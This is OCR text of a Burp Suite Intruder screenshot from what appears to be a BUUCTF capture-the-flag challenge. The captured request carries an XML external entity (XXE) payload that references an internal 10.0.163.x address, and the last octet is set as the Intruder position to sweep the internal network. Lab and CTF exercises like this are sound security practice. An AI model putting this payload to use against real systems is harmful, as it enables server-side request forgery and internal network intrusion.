 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZh...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
目标 位置 有效载荷 选项
? 有效负载位置
开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请
参阅帮助。
攻击类型: 狙击手（Sniper）
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 177
Origin: http://57950daa-e63f-4d60-8f33-231dd171f83b.node4.buuoj.cn
Connection: close
Referer: http://57950daa-e63f-4d60-8f33-231dd171f83b.node4.buuoj.cn/
Cookie: UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a-151800-17aaa0ae44e2d7
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note [
<!ENTITY admin SYSTEM "http://10.0.163.§9§">
]>
<user><username>&admin;</username><password>123</password></user>
添加 §
§清除
自动§
刷新
? < + > 输入搜索字词 没有比赛 清屏
1payload 位置? 长度： 860